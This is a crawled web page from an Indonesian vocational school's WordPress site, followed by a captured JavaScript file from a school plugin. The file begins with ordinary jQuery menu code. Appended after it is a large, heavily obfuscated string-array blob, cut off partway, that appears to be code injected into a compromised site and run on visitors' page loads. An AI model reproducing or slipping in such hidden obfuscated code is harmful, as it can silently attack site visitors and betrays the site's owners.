			    	            <h4><a href="https://www.smkgelorajayanusantara.sch.id/kegiatan-jobfair-smk-gelora-jaya-nusantara-medan/">Kegiatan Jobfair SMK Gelora Jaya Nusantara Medan</a></h4>
						    </div>
						</div>
					</div>

									    
		    		<div class="post_related">
					    <div class="post_listing">
					        <div class="rel_featured">
							<img width="600" height="450" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2024/06/mas2-600x450.webp" class="attachment-news size-news wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2024/06/mas2-600x450.webp 600w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2024/06/mas2-160x120.webp 160w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2024/06/mas2-90x67.webp 90w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</div>
							<div class="rel_overlay">
							    <span>Oleh : Admin</span>
			    	            <h4><a href="https://www.smkgelorajayanusantara.sch.id/survei-kitco-sebut-harga-emas-berpotensi-melemah-ini-sentimennya/">Survei Kitco Sebut Harga Emas Berpotensi Melemah, Ini Sentimennya</a></h4>
						    </div>
						</div>
					</div>

									    
		    		<div class="post_related">
					    <div class="post_listing">
					        <div class="rel_featured">
							<img width="600" height="450" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5-600x450.jpg" class="attachment-news size-news wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5-600x450.jpg 600w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5-300x225.jpg 300w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5-768x576.jpg 768w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5-80x60.jpg 80w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</div>
							<div class="rel_overlay">
							    <span>Oleh : Admin</span>
			    	            <h4><a href="https://www.smkgelorajayanusantara.sch.id/video-singkat-profil-smk-gelora-jaya-nusantara/">Video Singkat Profil Smk Gelora Jaya Nusantara</a></h4>
						    </div>
						</div>
					</div>

									
			</div>
			
											</div>
								
						    								</div>
							
						</div>
					</div>
					
                    <div class="mading_secondary">
    <div class="secondary_content">
    	        	<div id="custom_html-2" class="widget_text widget_custom_html widget_block"><h2>Maps Sekolah</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d39375.48277210648!2d98.58296039601775!3d3.473582368327256!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x303125e40568dd79%3A0x641ffa835d74eb78!2sSMK%20GELORA%20JAYA%20NUSANTARA!5e0!3m2!1sen!2sid!4v1593404704274!5m2!1sen!2sid" width="100%" height="350" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div><div id="text-3" class="widget_text widget_block">			<div class="textwidget"><p><center><img decoding="async" class="size-full wp-image-534 aligncenter" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792.jpg" alt="Gelora Jaya Nusantara" width="277" height="400" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792.jpg 277w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792-208x300.jpg 208w" sizes="(max-width: 277px) 100vw, 277px" /></p>
</div>
		</div><div id="text-2" class="widget_text widget_block"><h2>SMK GELORA JAYA NUSANTARA</h2>			<div class="textwidget"><p>NPSN : 69980030<br />
<br />
JL. JAMIN GINTING NO. 35 KM. 15, LADANG BAMBU BARU, MEDAN TUNTUNGAN, SUMATERA UTARA, 20137</p>
<p>&nbsp;</p>
<p><iframe style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d39375.48277210648!2d98.58296039601775!3d3.473582368327256!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x303125e40568dd79%3A0x641ffa835d74eb78!2sSMK%20GELORA%20JAYA%20NUSANTARA!5e0!3m2!1sen!2sid!4v1593404704274!5m2!1sen!2sid" width="100%" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></p>
</div>
		</div>    		</div>
</div>					</div>
				</div>
				
			</div>
		</section>
		
		                   </div><!-- Content -->
			
		   <div class="mad_widget madclear">
	    	   <div class="ext__container">
			       <div class="widget_area madclear">
				       <div class="widget_box">
		                 	<div class="widget_box-inner">
			    	            <div id="recentpengumuman-2" class="widget_recentpengumuman widget_block"><h2>Pengumuman</h2>	    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 19, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-raport/">Penerimaan Raport</a></div>
		        <div class="post_widspan">Hallo sehabat GJN&#8230; hari ini siswa/i SMK Gelora Jaya Nusantara Medan menerima Raport semester genap..</div>
	    	</div> 
        		    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 12, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-siswa-i-baru-tahun-ajaran-2024-2025/">PENERIMAAN SISWA/I BARU TAHUN AJARAN 2024/2025</a></div>
		        <div class="post_widspan">HALLO SAHABAT GJN Gimana nih&#8230;. udah nentukan mau lanjut kemana Mau nginfoin lohh sekolah kita..</div>
	    	</div> 
        		    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 11, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-peserta-didik-baru-ta-2024-2025/">BINGUNG MAU LANJUT KE SMA ATAU SMK??</a></div>
		        <div class="post_widspan">Hallo Sahabat GJN Info penting nihh bagi kalian. Kalian  masih bingung mau sekolah dimana? Bingung..</div>
	    	</div> 
        	</div><div id="text-4" class="widget_text widget_block">			<div class="textwidget"><p>© SMK Gelora Jaya Nusantara Medan. All Rights Reserved | Support by <a href="https://jasapembuatanwebsitebekasi.net"> Jasa Web Bekasi</a></p>
</div>
		</div>							</div>
						</div>
						<div class="widget_box">
							<div class="widget_box-inner">
							    							</div>
						</div>
						<div class="widget_box">
						    <div class="widget_box-inner">
															</div>
						</div>
					</div>
				</div>
		    </div>
					
            <div class="footer">
		    	<div class="ext__container">
			    	<div class="copyright">
					    Tema Mading oleh <a href="https://ciuss.com">Ciuss Creative</a>			    	</div>
		    	</div>
			</div><!-- footer --> 
			<span class="to_top"><i class="icon-mad-up"></i></span>
        </div><!-- mading -->   
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mading\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/splide.min.js?ver=6.8.3" id="splide-js-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/mading.min.js?ver=6.8.3" id="mading-footer-js"></script>
		
        <script type="text/javascript">
		
		    function fetch(){
				jQuery.ajax({
					url: 'https://www.smkgelorajayanusantara.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'data_fetch', keyword: jQuery('#keyword').val() },
					success: function(data) {
						jQuery('#datafetch').html( data );
					}
				});
			}
			
			function sisfetch(){
				jQuery.ajax({
					url: 'https://www.smkgelorajayanusantara.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'siswa_fetch', student: jQuery('#student').val() },
					success: function(data) {
						jQuery('#siswafetch').html( data );
					}
				});
			}
		</script>		
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.7
body_size: 266630
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
	 
	 function resize() {
            if (jQuery(window).width() > 982) {
                jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').removeClass('accord').addClass('desktop');
				jQuery('body').removeClass('is_mobile');
			} else if (jQuery(window).width() > 533) {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').removeClass('is_small').addClass('is_mobile');
            } else {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').addClass('is_mobile is_small');
	        }
        }

        jQuery(document).ready( function() {
            jQuery(window).on('resize', resize);
            resize();
        });
		
		jQuery(document).ready(function () {
	    	jQuery(".menu_is_toggle, .icon__menutwo").on('click', function(event) {
	    	    jQuery("body").toggleClass("menu__active");
			});
			jQuery(".ho__click").on('click', function(){
	    	    jQuery("body").addClass("ho__open");
			});
			jQuery(".menu__one").on('click', function(){
	    	    jQuery("body").removeClass("ho__open");
			});
			jQuery(".three__icon").on('click', function(){
	    	    jQuery("body").toggleClass("see__three");
			});
		});
		
		jQuery.noConflict(),
        jQuery("document").ready(function (e) {
            
			e(".is_mobile .nav__menu > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li > ul > li:has(ul)").addClass("has-sub"),
            e(".is_mobile .nav__menu > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            });
        });

})( jQuery );
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtM